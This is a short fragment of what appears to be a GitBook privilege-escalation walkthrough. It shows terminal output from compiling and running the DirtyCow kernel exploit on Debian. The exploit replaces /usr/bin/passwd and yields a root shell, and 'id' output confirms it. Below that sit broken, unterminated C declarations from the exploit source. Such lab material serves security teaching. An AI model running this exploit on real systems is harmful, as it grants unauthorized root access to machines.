 TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o dirty -lcrypt
TCM@debian:~/tools/dirtycow$ ./dirty
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 85166000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user/tools/dirtycow#
int f
void *map
pid_t pid
pthread_t pth
struct stat st
struct Userinfo {
char *username
char *hash
int user_id
int group_id
Powered by GitBook